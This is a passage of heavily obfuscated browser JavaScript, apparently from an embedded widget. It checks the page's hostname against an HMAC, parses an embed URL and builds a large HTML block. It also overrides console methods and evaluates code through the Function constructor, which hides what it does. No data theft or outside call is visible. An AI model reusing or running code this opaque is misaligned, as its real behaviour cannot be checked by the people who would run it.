_0xe3c52e[_0x4efa58(0x719)+'do'](_0x29261c,_0x2ad8dd);},'yqTsD':_0xe3c52e[_0x4c12d3(0x6ff)+'ml'],'UcviA':_0xe3c52e[_0x4c12d3(0x980)+'rI'],'xszaF':function(_0x2a67c5,_0x40fbbc,_0x46c247){var _0x5c449e=_0x4c12d3;return _0xe3c52e[_0x5c449e(0x8f3)+'wc'](_0x2a67c5,_0x40fbbc,_0x46c247);},'ztIJT':_0xe3c52e[_0x4c12d3(0x9c9)+'pK'],'PYnFH':function(_0x247644,_0xcbb0a3){var _0x512a1f=_0x4c12d3;return _0xe3c52e[_0x512a1f(0x293)+'Nh'](_0x247644,_0xcbb0a3);}};if(_0xe3c52e[_0x4c12d3(0x689)+'fM'](_0xe3c52e[_0x4c12d3(0x2a5)+'RH'],_0xe3c52e[_0x4c12d3(0x445)+'uR'])){var _0x41235c=document[_0x4c12d3(0x29a)+_0x4c12d3(0x695)+_0x4c12d3(0x397)+_0x4c12d3(0x48c)+_0x4c12d3(0x2c3)+_0x4c12d3(0x7d5)+'me'](_0xe3c52e[_0x4c12d3(0x985)+'UV']);return _0x41235c[_0xe3c52e[_0x4c12d3(0x446)+'VT'](_0x41235c[_0x4c12d3(0x1ec)+_0x4c12d3(0x42d)],-0x2*0xf72+-0x1*0xc7b+0x2b60)];}else{var _0x9cc201=_0x6e0283[_0x4c12d3(0x1ab)+'eg'][_0x4c12d3(0x6f5)+'it']('|'),_0x128991=-0x25*0x56+0x1993*0x1+-0xd25;while(!![]){switch(_0x9cc201[_0x128991++]){case'0':var _0x5ee515=_0x2ea679[0xbd6+-0x1c83+0x262*0x7];continue;case'1':_0x2f9e4d[_0x4c12d3(0x51a)+'le'][_0x4c12d3(0x39a)+_0x4c12d3(0x84c)+'t']=_0x206e30;continue;case'2':var _0x2f9e4d=_0x441437[_0x4c12d3(0x7dc)+_0x4c12d3(0x595)+_0x4c12d3(0x695)+_0x4c12d3(0x397)+'t'](_0x6e0283[_0x4c12d3(0x62b)+'Fj']);continue;case'3':var _0x29c0da=_0x3e448e[_0x4c12d3(0x29a)+_0x4c12d3(0x3db)+_0x4c12d3(0x402)+_0x4c12d3(0x9c7)+_0x4c12d3(0x357)+'e'](_0x1edde0);continue;case'4':var _0x2797fc=_0x2b11f6[_0x4c12d3(0x77f)];continue;case'5':if(!_0x2ea679){_0x6e0283[_0x4c12d3(0x8cc)+'Ap'](_0x2f2a78,_0x6e0283[_0x4c12d3(0x87b)+'vK'],_0x2797fc);return;}continue;case'6':for(var _0xd59144=-0x1*0x609+-0xe74+0x147d*0x1;_0x6e0283[_0x4c12d3(0x584)+'JR'](_0xd59144,_0x29c0da[_0x4c12d3(0x1ec)+_0x4c12d3(0x42d)]);_0xd59144++){var _0x33db18=_0x29c0da[_0xd59144];_0x206e30+=_0x6e0283[_0x4c12d3(0x4ee)+'ur'](_0x6e0283[_0x4c12d3(0x7f3)+'Kk'](_0x6e0283[_0x4c12d3(0x815)+'Ds'](_0x33db18,':'),_0x29c0da[_0x4c12d3(0x29a)+_0x4c12d3(0x5df)+_0x4c12d3(0x574)+_0x4c12d3(0x3d0)+_0x4c12d3(0x1e5)+'e'](_0x33db18)),';');}continue;case'7':_0x2f9e4d[_0x4c12d3(0x4db)+_0x4c12d3(0x776)+_0x4c12d3(0x891)+_0x4c12d3(0x41d)](_0x6e0283[_0x4c12d3(0x9be)+'sD'],_0x6e0283[_0x4c12d3(0x5ff)+'iA']);continue;case'8':var _0x206e30='';continue;case'9':_0x3340f1[_0x4c12d3(0x817)+_0x4c12d3(0x43b)+_0x4c12d3(0x950)+'e'][_0x4c12d3(0x6d2)+_0x4c12d3(0x56d)+_0x4c12d3(0x88f)+_0x4c12d3(0x825)](_0x2f9e4d,_0x38c23d);continue;case'10':_0x6e0283[_0x4c12d3(0x431)+'aF'](_0x5d0894,_0x6e0283[_0x4c12d3(0x52d)+'JT'],_0x5ee515);continue;case'11':_0x2f9e4d[_0x4c12d3(0x77f)+_0x4c12d3(0x99d)]=_0x6e0283[_0x4c12d3(0x3c3)+'FH'](_0xf5fb98,_0x5ee515);continue;case'12':var _0x2ea679=_0x2797fc[_0x4c12d3(0x517)+'ch'](/\/embed\/([^\?&\/]+)/);continue;}break;}}}());if(!_0x2a1bd1||!_0x2a1bd1[_0x4b2906(0x77f)])return null;var _0x1c2762=_0x2a1bd1[_0x4b2906(0x77f)][_0x4b2906(0x6f5)+'it']('?')[0x3ad*-0x1+-0x90*0x41+0x283e]||'',_0x444b22=new URLSearchParams(_0x1c2762);return _0x444b22[_0x4b2906(0x29a)](_0x1a35dc[_0x4b2906(0x78c)+'MR']);}else{var _0x8a5807=_0x26ce3c[_0x1df778];_0x2322b8+=_0xe3c52e[_0x4b2906(0x719)+'do'](_0xe3c52e[_0x4b2906(0x427)+'Ze'](_0xe3c52e[_0x4b2906(0x3c9)+'bS'](_0x8a5807,':'),_0x1769ba[_0x4b2906(0x29a)+_0x4b2906(0x5df)+_0x4b2906(0x574)+_0x4b2906(0x3d0)+_0x4b2906(0x1e5)+'e'](_0x8a5807)),';');}}async function _0xcaa571(){var _0x16db0d=_0x15b65a,_0x29614d={'rQvoJ':function(_0x5f4d72,_0x507b73){var _0x195d16=x0x0_0x4c34;return _0x1a35dc[_0x195d16(0x4a7)+'HN'](_0x5f4d72,_0x507b73);},'upSQP':function(_0x2cbaf0,_0x178e8c){var _0x4e5609=x0x0_0x4c34;return _0x1a35dc[_0x4e5609(0x6bb)+'eW'](_0x2cbaf0,_0x178e8c);},'NQOFq':_0x1a35dc[_0x16db0d(0x33d)+'Zu'],'wBaNW':_0x1a35dc[_0x16db0d(0x392)+'SK'],'wPSNj':_0x1a35dc[_0x16db0d(0x874)+'zU'],'xDjsQ':function(_0x6da47b){var _0x26df88=_0x16db0d;return _0x1a35dc[_0x26df88(0x1bf)+'hp'](_0x6da47b);},'apask':function(_0x4a9184,_0x1bcfba,_0x3bea1a){var _0x2a003d=_0x16db0d;return _0x1a35dc[_0x2a003d(0x610)+'rw'](_0x4a9184,_0x1bcfba,_0x3bea1a);},'EtalD':function(_0xd6818b,_0x4b4cd3){var _0x273a3a=_0x16db0d;return _0x1a35dc[_0x273a3a(0x6be)+'bv'](_0xd6818b,_0x4b4cd3);},'LUMtq':_0x1a35dc[_0x16db0d(0x6ee)+'na'],'jQOrQ':_0x1a35dc[_0x16db0d(0x919)+'lT'],'bKuIW':function(_0x1ff6bc,_0x124508){var _0x21fa4c=_0x16db0d;return _0x1a35dc[_0x21fa4c(0x1a8)+'Pe'](_0x1ff6bc,_0x124508);},'pqAoi':_0x1a35dc[_0x16db0d(0x558)+'zX'],'dPVbu':_0x1a35dc[_0x16db0d(0x2ec)+'rE'],'BoStq':_0x1a35dc[_0x16db0d(0x460)+'ea']};if(_0x1a35dc[_0x16db0d(0x3e6)+'Vp'](_0x1a35dc[_0x16db0d(0x4bd)+'TE'],_0x1a35dc[_0x16db0d(0x543)+'NM'])){var _0x32c90a;try{_0x32c90a=reFXsh[_0x16db0d(0x8b0)+'oJ'](_0x2908e7,reFXsh[_0x16db0d(0x9a0)+'QP'](reFXsh[_0x16db0d(0x9a0)+'QP'](reFXsh[_0x16db0d(0x440)+'Fq'],reFXsh[_0x16db0d(0x774)+'NW']),');'))();}catch(_0x2b7ed8){_0x32c90a=_0xb71822;}return _0x32c90a;}else{var _0x59aea9=_0x1a35dc[_0x16db0d(0x468)+'Gf'](_0x5d8661,this,function(){var _0x326b0d=_0x16db0d;if(_0x1a35dc[_0x326b0d(0x4ce)+'ut'](_0x1a35dc[_0x326b0d(0x6bd)+'Qd'],_0x1a35dc[_0x326b0d(0x998)+'NJ']))return _0x59aea9[_0x326b0d(0x994)+_0x326b0d(0x5ef)+'ng']()[_0x326b0d(0x32a)+_0x326b0d(0x1dc)](_0x1a35dc[_0x326b0d(0x38c)+'OB'])[_0x326b0d(0x994)+_0x326b0d(0x5ef)+'ng']()[_0x326b0d(0x20c)+_0x326b0d(0x678)+_0x326b0d(0x371)+'or'](_0x59aea9)[_0x326b0d(0x32a)+_0x326b0d(0x1dc)](_0x1a35dc[_0x326b0d(0x38c)+'OB']);else _0x28cfdd[_0x326b0d(0x3dc)+_0x326b0d(0x52a)+_0x326b0d(0x202)+_0x326b0d(0x4ed)+_0x326b0d(0x55d)+'r'](_0x29614d[_0x326b0d(0x407)+'Nj'],_0x2ada12);});_0x1a35dc[_0x16db0d(0x207)+'CX'](_0x59aea9);var _0x888fc6=_0x1a35dc[_0x16db0d(0x63d)+'jN'](_0x387315,this,function(){var _0x31e1b3=_0x16db0d,_0x38e16e={'clnua':function(_0x1f9ed8){var _0x4fc344=x0x0_0x4c34;return _0x1a35dc[_0x4fc344(0x1cd)+'OK'](_0x1f9ed8);},'Kqnmc':_0x1a35dc[_0x31e1b3(0x495)+'cU']};if(_0x1a35dc[_0x31e1b3(0x3e6)+'Vp'](_0x1a35dc[_0x31e1b3(0x462)+'GK'],_0x1a35dc[_0x31e1b3(0x462)+'GK'])){var _0x34caa5=function(){var _0x83d9a5=_0x31e1b3,_0x57e15c={'VtTyX':function(_0x1515a8){var _0x254e95=x0x0_0x4c34;return _0x29614d[_0x254e95(0x8a6)+'sQ'](_0x1515a8);},'ScWrD':function(_0x2806bf,_0x33e702,_0xbd41de){var _0x3287c5=x0x0_0x4c34;return _0x29614d[_0x3287c5(0x204)+'sk'](_0x2806bf,_0x33e702,_0xbd41de);}};if(_0x29614d[_0x83d9a5(0x271)+'lD'](_0x29614d[_0x83d9a5(0x49c)+'tq'],_0x29614d[_0x83d9a5(0x389)+'rQ'])){var _0x1a77c2;try{if(_0x29614d[_0x83d9a5(0x7c7)+'IW'](_0x29614d[_0x83d9a5(0x701)+'oi'],_0x29614d[_0x83d9a5(0x8d0)+'bu'])){var _0x1e02bd=_0x4b6976?function(){var _0x33f21d=_0x83d9a5;if(_0x3c8b3e){var _0x5f2efa=_0xe7faf0[_0x33f21d(0x841)+'ly'](_0x3b3d0e,arguments);return _0x188a52=null,_0x5f2efa;}}:function(){};return _0x1a82c1=![],_0x1e02bd;}else _0x1a77c2=_0x29614d[_0x83d9a5(0x8b0)+'oJ'](Function,_0x29614d[_0x83d9a5(0x9a0)+'QP'](_0x29614d[_0x83d9a5(0x9a0)+'QP'](_0x29614d[_0x83d9a5(0x440)+'Fq'],_0x29614d[_0x83d9a5(0x774)+'NW']),');'))();}catch(_0x320206){if(_0x29614d[_0x83d9a5(0x7c7)+'IW'](_0x29614d[_0x83d9a5(0x261)+'tq'],_0x29614d[_0x83d9a5(0x261)+'tq']))_0x1a77c2=window;else{var _0x3c912a={'rKqLO':function(_0x396792){var _0x343391=_0x83d9a5;return _0x57e15c[_0x343391(0x607)+'yX'](_0x396792);}};_0x57e15c[_0x83d9a5(0x1e0)+'rD'](_0x27cce9,function(){var _0x111b73=_0x83d9a5;_0x3c912a[_0x111b73(0x275)+'LO'](_0x58d802);},0x1716+0x515*0x3+-0x2079);}}return _0x1a77c2;}else _0x293033=_0x22238b;},_0x5be7f5=_0x1a35dc[_0x31e1b3(0x6a3)+'xD'](_0x34caa5),_0x7cbe24=_0x5be7f5[_0x31e1b3(0x20c)+_0x31e1b3(0x979)+'e']=_0x5be7f5[_0x31e1b3(0x20c)+_0x31e1b3(0x979)+'e']||{},_0x43a402=[_0x1a35dc[_0x31e1b3(0x9a8)+'er'],_0x1a35dc[_0x31e1b3(0x92d)+'MT'],_0x1a35dc[_0x31e1b3(0x42b)+'La'],_0x1a35dc[_0x31e1b3(0x61f)+'bP'],_0x1a35dc[_0x31e1b3(0x35d)+'AJ'],_0x1a35dc[_0x31e1b3(0x5c5)+'PA'],_0x1a35dc[_0x31e1b3(0x1c2)+'kr']];for(var _0xf5b39a=-0x49e*0x5+-0xb7e+-0x1*-0x2294;_0x1a35dc[_0x31e1b3(0x836)+'CC'](_0xf5b39a,_0x43a402[_0x31e1b3(0x1ec)+_0x31e1b3(0x42d)]);_0xf5b39a++){if(_0x1a35dc[_0x31e1b3(0x209)+'sc'](_0x1a35dc[_0x31e1b3(0x3f3)+'pI'],_0x1a35dc[_0x31e1b3(0x7bc)+'tf'])){var _0x5cd483=_0x1a35dc[_0x31e1b3(0x4af)+'RG'][_0x31e1b3(0x6f5)+'it']('|'),_0x3134c0=-0x10*-0x185+0x6f6*0x3+-0x2d32;while(!![]){switch(_0x5cd483[_0x3134c0++]){case'0':_0x3e6699[_0x31e1b3(0x8b1)+_0x31e1b3(0x425)+_0x31e1b3(0x438)]=_0x387315[_0x31e1b3(0x91e)+'d'](_0x387315);continue;case'1':var _0x3e6699=_0x387315[_0x31e1b3(0x20c)+_0x31e1b3(0x678)+_0x31e1b3(0x371)+'or'][_0x31e1b3(0x8bd)+_0x31e1b3(0x4f3)+_0x31e1b3(0x53a)][_0x31e1b3(0x91e)+'d'](_0x387315);continue;case'2':var _0x32a37e=_0x7cbe24[_0x11e074]||_0x3e6699;continue;case'3':_0x3e6699[_0x31e1b3(0x994)+_0x31e1b3(0x5ef)+'ng']=_0x32a37e[_0x31e1b3(0x994)+_0x31e1b3(0x5ef)+'ng'][_0x31e1b3(0x91e)+'d'](_0x32a37e);continue;case'4':_0x7cbe24[_0x11e074]=_0x3e6699;continue;case'5':var _0x11e074=_0x43a402[_0xf5b39a];continue;}break;}}else _0x38e16e[_0x31e1b3(0x67f)+'ua'](_0x284d74);}}else _0x4713d3[_0x31e1b3(0x4f8)+'or'](_0x38e16e[_0x31e1b3(0x9bd)+'mc'],_0x3de91f);});_0x1a35dc[_0x16db0d(0x4de)+'aj'](_0x888fc6);var _0x200d4b=_0x1a35dc[_0x16db0d(0x6a3)+'xD'](_0x2995c4);if(!_0x200d4b)return![];var _0x3e7dcd=_0x1a35dc[_0x16db0d(0x657)+'zF'](_0x1c23f8,window[_0x16db0d(0x2f5)+_0x16db0d(0x7d0)+'on'][_0x16db0d(0x2fd)+_0x16db0d(0x5c6)+'me']),_0x3548b2=new TextEncoder(),_0x57cced=await crypto[_0x16db0d(0x6fb)+_0x16db0d(0x6c9)][_0x16db0d(0x2ad)+_0x16db0d(0x705)+_0x16db0d(0x36e)](_0x1a35dc[_0x16db0d(0x3d4)+'nM'],_0x3548b2[_0x16db0d(0x25c)+_0x16db0d(0x6f9)](_0x3b0180),{'name':_0x1a35dc[_0x16db0d(0x677)+'cM'],'hash':_0x1a35dc[_0x16db0d(0x593)+'xg']},![],[_0x1a35dc[_0x16db0d(0x5cd)+'kH']]),_0x26fbbd=await crypto[_0x16db0d(0x6fb)+_0x16db0d(0x6c9)][_0x16db0d(0x450)+'n'](_0x1a35dc[_0x16db0d(0x677)+'cM'],_0x57cced,_0x3548b2[_0x16db0d(0x25c)+_0x16db0d(0x6f9)](_0x3e7dcd)),_0x317730=Array[_0x16db0d(0x7b7)+'m'](new Uint8Array(_0x26fbbd)),_0x2c401d=_0x317730[_0x16db0d(0x675)](function(_0x698d93){var _0x155fdc=_0x16db0d,_0x2dec07={};_0x2dec07[_0x155fdc(0x95d)+'SA']=_0x1a35dc[_0x155fdc(0x54b)+'ur'];var _0x396da6=_0x2dec07;if(_0x1a35dc[_0x155fdc(0x246)+'zc'](_0x1a35dc[_0x155fdc(0x3d1)+'Gf'],_0x1a35dc[_0x155fdc(0x6d4)+'RC']))return _0x698d93[_0x155fdc(0x994)+_0x155fdc(0x5ef)+'ng'](0x1c4e+-0x1f3*0xa+-0x230*0x4)[_0x155fdc(0x55b)+_0x155fdc(0x339)+'rt'](0x6a8+0x5b5*-0x1+0x1*-0xf1,'0');else{var _0xb55c33=_0x1c3efc[_0x155fdc(0x231)+_0x155fdc(0x7e1)+_0x155fdc(0x961)+_0x155fdc(0x82e)+_0x155fdc(0x29e)+'l'](_0x396da6[_0x155fdc(0x95d)+'SA']);_0xb55c33[_0x155fdc(0x650)+_0x155fdc(0x968)+'h'](_0x460df4);}})[_0x16db0d(0x993)+'n']('');return _0x1a35dc[_0x16db0d(0x3e6)+'Vp'](_0x200d4b,_0x2c401d);}}function _0xdad362(){var _0x52662c=_0x15b65a;if(_0x1a35dc[_0x52662c(0x1a8)+'Pe'](_0x1a35dc[_0x52662c(0x60b)+'lj'],_0x1a35dc[_0x52662c(0x60b)+'lj'])){if(_0x421217[_0x52662c(0x95b)+'ug'])console[_0x52662c(0x668)][_0x52662c(0x841)+'ly'](console,arguments);}else{var _0x104b69=_0x54f5c?function(){var _0x218320=_0x52662c;if(_0x30066f){var _0x46f051=_0x2c8984[_0x218320(0x841)+'ly'](_0x16bfe4,arguments);return _0x6e095d=null,_0x46f051;}}:function(){};return _0x39801e=![],_0x104b69;}}function _0x12ae29(){var _0x514d9d=_0x15b65a;if(_0x1a35dc[_0x514d9d(0x6ec)+'LH'](_0x1a35dc[_0x514d9d(0x9d4)+'Jw'],_0x1a35dc[_0x514d9d(0x3e0)+'sS'])){var _0x4a9172=document[_0x514d9d(0x231)+_0x514d9d(0x7e1)+_0x514d9d(0x961)+_0x514d9d(0x82e)+_0x514d9d(0x29e)+'l'](_0x1a35dc[_0x514d9d(0x54b)+'ur']);_0x4a9172[_0x514d9d(0x650)+_0x514d9d(0x968)+'h'](_0x4881b3);}else{if(_0x18fb01[_0x514d9d(0x95b)+'ug'])_0x2ff016[_0x514d9d(0x668)][_0x514d9d(0x841)+'ly'](_0x1bb028,arguments);}}function _0x4881b3(_0x3b0aa2){var _0x49a99d=_0x15b65a,_0x20db5d={};_0x20db5d[_0x49a99d(0x2c4)+'Kt']=_0x1a35dc[_0x49a99d(0x6a9)+'tU'];var _0x2b7dfc=_0x20db5d;if(_0x1a35dc[_0x49a99d(0x81d)+'Xl'](_0x1a35dc[_0x49a99d(0x738)+'tB'],_0x1a35dc[_0x49a99d(0x738)+'tB']))try{if(_0x1a35dc[_0x49a99d(0x404)+'pF'](_0x1a35dc[_0x49a99d(0x4d9)+'vu'],_0x1a35dc[_0x49a99d(0x622)+'ml']))return _0x49a99d(0x262)+_0x49a99d(0x1b2)+_0x49a99d(0x3b4)+_0x49a99d(0x2da)+_0x49a99d(0x9bb)+_0x49a99d(0x539)+_0x49a99d(0x227)+_0x49a99d(0x3bc)+_0x49a99d(0x76e)+_0x49a99d(0x7af)+_0x49a99d(0x298)+_0x49a99d(0x6d8)+_0x49a99d(0x224)+_0x49a99d(0x75f)+_0x49a99d(0x4db)+_0x49a99d(0x581)+_0x49a99d(0x975)+_0x49a99d(0x795)+_0x49a99d(0x290)+_0x49a99d(0x761)+_0x49a99d(0x27a)+_0x49a99d(0x64d)+_0x49a99d(0x4fb)+_0x49a99d(0x49b)+_0x49a99d(0x53f)+_0x49a99d(0x560)+_0x49a99d(0x297)+_0x49a99d(0x6cd)+_0x49a99d(0x4fb)+_0x49a99d(0x5b4)+_0x49a99d(0x9a6)+_0x49a99d(0x643)+_0x49a99d(0x54a)+_0x49a99d(0x6cd)+_0x49a99d(0x4fb)+_0x49a99d(0x6ac)+_0x49a99d(0x3dc)+_0x49a99d(0x983)+_0x49a99d(0x44a)+_0x49a99d(0x258)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x63f)+_0x49a99d(0x8ea)+_0x49a99d(0x484)+_0x49a99d(0x6b7)+_0x49a99d(0x241)+_0x49a99d(0x8d4)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x503)+_0x49a99d(0x5c1)+_0x49a99d(0x8c8)+_0x49a99d(0x33b)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x4d8)+_0x49a99d(0x807)+_0x49a99d(0x4d5)+_0x49a99d(0x3be)+_0x49a99d(0x1c9)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x35c)+_0x49a99d(0x8e0)+_0x49a99d(0x6fd)+_0x49a99d(0x3f1)+_0x49a99d(0x35c)+_0x49a99d(0x6e3)+_0x49a99d(0x1e2)+_0x49a99d(0x8d8)+_0x49a99d(0x290)+_0x49a99d(0x885)+_0x49a99d(0x290)+_0x49a99d(0x667)+_0x49a99d(0x4fb)+_0x49a99d(0x70a)+_0x49a99d(0x308)+_0x49a99d(0x91a)+_0x49a99d(0x39d)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4f4)+_0x49a99d(0x34f)+_0x49a99d(0x520)+_0x49a99d(0x8fc)+_0x49a99d(0x979)+_0x49a99d(0x41d)+_0x49a99d(0x258)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x5d9)+_0x49a99d(0x44a)+_0x49a99d(0x258)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x957)+_0x49a99d(0x7e5)+_0x49a99d(0x860)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x503)+_0x49a99d(0x5c1)+_0x49a99d(0x8c8)+_0x49a99d(0x33b)+_0x49a99d(0x258)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x441)+_0x49a99d(0x85b)+_0x49a99d(0x8c8)+_0x49a99d(0x33b)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x5b4)+_0x49a99d(0x2d6)+_0x49a99d(0x4d4)+_0x49a99d(0x1bd)+_0x49a99d(0x3be)+_0x49a99d(0x1c9)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x3d3)+_0x49a99d(0x251)+_0x49a99d(0x807)+_0x49a99d(0x4d5)+_0x49a99d(0x3be)+_0x49a99d(0x1c9)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x35c)+_0x49a99d(0x8e0)+_0x49a99d(0x6fd)+_0x49a99d(0x3f1)+_0x49a99d(0x35c)+_0x49a99d(0x6e3)+_0x49a99d(0x1e2)+_0x49a99d(0x8d8)+_0x49a99d(0x290)+_0x49a99d(0x885)+_0x49a99d(0x290)+_0x49a99d(0x667)+_0x49a99d(0x4fb)+_0x49a99d(0x661)+_0x49a99d(0x3fb)+_0x49a99d(0x992)+_0x49a99d(0x254)+_0x49a99d(0x9c6)+_0x49a99d(0x6cd)+_0x49a99d(0x4fb)+_0x49a99d(0x6ac)+_0x49a99d(0x41c)+_0x49a99d(0x474)+_0x49a99d(0x48b)+_0x49a99d(0x927)+_0x49a99d(0x892)+_0x49a99d(0x94b)+_0x49a99d(0x6cd)+_0x49a99d(0x4fb)+_0x49a99d(0x5e8)+_0x49a99d(0x472)+_0x49a99d(0x974)+_0x49a99d(0x7f6)+_0x49a99d(0x6d5)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x503)+_0x49a99d(0x5c1)+_0x49a99d(0x8c8)+_0x49a99d(0x33b)+_0x49a99d(0x868)+_0x49a99d(0x46d)+_0x49a99d(0x94f)+_0x49a99d(0x2a4)+_0x49a99d(0x6cd)+_0x49a99d(0x4fb)+_0x49a99d(0x4d8)+_0x49a99d(0x807)+_0x49a99d(0x4d5)+_0x49a99d(0x3be)+_0x49a99d(0x48a)+_0x49a99d(0x3d5)+_0x49a99d(0x84a)+_0x49a99d(0x83e)+_0x49a99d(0x742)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x374)+_0x49a99d(0x41f)+_0x49a99d(0x5c1)+_0x49a99d(0x8c8)+_0x49a99d(0x33b)+_0x49a99d(0x868)+_0x49a99d(0x46d)+_0x49a99d(0x94f)+_0x49a99d(0x2a4)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x3d3)+_0x49a99d(0x251)+_0x49a99d(0x807)+_0x49a99d(0x4d5)+_0x49a99d(0x3be)+_0x49a99d(0x48a)+_0x49a99d(0x3d5)+_0x49a99d(0x84a)+_0x49a99d(0x83e)+_0x49a99d(0x742)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x754)+_0x49a99d(0x948)+_0x49a99d(0x7e0)+_0x49a99d(0x53d)+_0x49a99d(0x36b)+_0x49a99d(0x9d7)+_0x49a99d(0x765)+_0x49a99d(0x604)+_0x49a99d(0x4fb)+_0x49a99d(0x452)+_0x49a99d(0x290)+_0x49a99d(0x858)+_0x49a99d(0x68e)+_0x49a99d(0x854)+_0x49a99d(0x372)+_0x49a99d(0x267)+_0x49a99d(0x1e3)+_0x49a99d(0x6d6)+_0x49a99d(0x578)+_0x49a99d(0x327)+_0x49a99d(0x8e6)+_0x49a99d(0x5a1)+_0x49a99d(0x606)+_0x49a99d(0x5fe)+_0x49a99d(0x811)+_0x49a99d(0x20c)+_0x49a99d(0x330)+_0x49a99d(0x35a)+_0x49a99d(0x323)+_0x49a99d(0x290)+_0x49a99d(0x68c)+_0x49a99d(0x96e)+_0x49a99d(0x3c1)+_0x49a99d(0x876)+_0x49a99d(0x2a7)+_0x49a99d(0x913)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x3d3)+_0x49a99d(0x688)+_0x49a99d(0x7c8)+_0x49a99d(0x4f5)+_0x49a99d(0x331)+_0x49a99d(0x25e)+_0x49a99d(0x2ad)+_0x49a99d(0x705)+_0x49a99d(0x3c0)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x5b4)+_0x49a99d(0x2d6)+_0x49a99d(0x441)+_0x49a99d(0x85b)+_0x49a99d(0x8c8)+_0x49a99d(0x33b)+_0x49a99d(0x868)+_0x49a99d(0x46d)+_0x49a99d(0x94f)+_0x49a99d(0x2a4)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x503)+_0x49a99d(0x5c1)+_0x49a99d(0x8c8)+_0x49a99d(0x33b)+_0x49a99d(0x868)+_0x49a99d(0x46d)+_0x49a99d(0x94f)+_0x49a99d(0x2a4)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x569)+_0x49a99d(0x5f4)+_0x49a99d(0x7e5)+_0x49a99d(0x331)+_0x49a99d(0x25e)+_0x49a99d(0x2ad)+_0x49a99d(0x705)+_0x49a99d(0x3c0)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x373)+_0x49a99d(0x99f)+_0x49a99d(0x378)+_0x49a99d(0x983)+_0x49a99d(0x5f3)+_0x49a99d(0x479)+_0x49a99d(0x5a0)+_0x49a99d(0x754)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x648)+_0x49a99d(0x4fb)+_0x49a99d(0x52e)+_0x49a99d(0x720)+_0x49a99d(0x5eb)+_0x49a99d(0x3f7)+_0x49a99d(0x422)+_0x49a99d(0x27a)+_0x49a99d(0x3a2)+_0x49a99d(0x92b)+_0x49a99d(0x811)+_0x49a99d(0x624)+_0x49a99d(0x5f2)+_0x49a99d(0x62c)+_0x49a99d(0x43c)+_0x49a99d(0x308)+_0x49a99d(0x5a5)+_0x49a99d(0x784)+_0x49a99d(0x6a5)+_0x49a99d(0x4fb)+_0x49a99d(0x8b2)+_0x49a99d(0x97b)+_0x49a99d(0x35e)+_0x49a99d(0x6cd)+_0x49a99d(0x4fb)+_0x49a99d(0x911)+_0x49a99d(0x9e1)+_0x49a99d(0x308)+_0x49a99d(0x28f)+_0x49a99d(0x33e)+_0x49a99d(0x258)+_0x49a99d(0x4fb)+'\x20'+(_0x49a99d(0x6ac)+_0x49a99d(0x41c)+_0x49a99d(0x474)+_0x49a99d(0x48b)+_0x49a99d(0x927)+_0x49a99d(0x892)+_0x49a99d(0x94b)+_0x49a99d(0x6cd)+_0x49a99d(0x4fb)+_0x49a99d(0x740)+_0x49a99d(0x899)+_0x49a99d(0x54a)+_0x49a99d(0x6cd)+_0x49a99d(0x4fb)+_0x49a99d(0x7cf)+_0x49a99d(0x21b)+_0x49a99d(0x44a)+_0x49a99d(0x258)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4d4)+_0x49a99d(0x1bd)+_0x49a99d(0x3be)+_0x49a99d(0x1c9)+_0x49a99d(0x6cd)+_0x49a99d(0x4fb)+_0x49a99d(0x4d8)+_0x49a99d(0x807)+_0x49a99d(0x4d5)+_0x49a99d(0x3be)+_0x49a99d(0x1c9)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x203)+_0x49a99d(0x1a1)+_0x49a99d(0x28e)+_0x49a99d(0x30f)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x5e4)+_0x49a99d(0x896)+_0x49a99d(0x6b5)+_0x49a99d(0x8ec)+_0x49a99d(0x255)+_0x49a99d(0x8d3)+_0x49a99d(0x686)+_0x49a99d(0x757)+_0x49a99d(0x71c)+_0x49a99d(0x71c)+_0x49a99d(0x71c)+_0x49a99d(0x61e)+_0x49a99d(0x8f0)+_0x49a99d(0x4fb)+_0x49a99d(0x452)+_0x49a99d(0x290)+_0x49a99d(0x858)+_0x49a99d(0x208)+_0x49a99d(0x690)+_0x49a99d(0x983)+_0x49a99d(0x4ac)+_0x49a99d(0x999)+_0x49a99d(0x91a)+_0x49a99d(0x650)+_0x49a99d(0x5a5)+_0x49a99d(0x323)+_0x49a99d(0x290)+_0x49a99d(0x68c)+_0x49a99d(0x990)+_0x49a99d(0x2cb)+_0x49a99d(0x25f)+_0x49a99d(0x650)+_0x49a99d(0x913)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x467)+_0x49a99d(0x4b0)+_0x49a99d(0x4ff)+_0x49a99d(0x337)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x6ac)+_0x49a99d(0x41c)+_0x49a99d(0x474)+_0x49a99d(0x48b)+_0x49a99d(0x927)+_0x49a99d(0x892)+_0x49a99d(0x94b)+_0x49a99d(0x290)+_0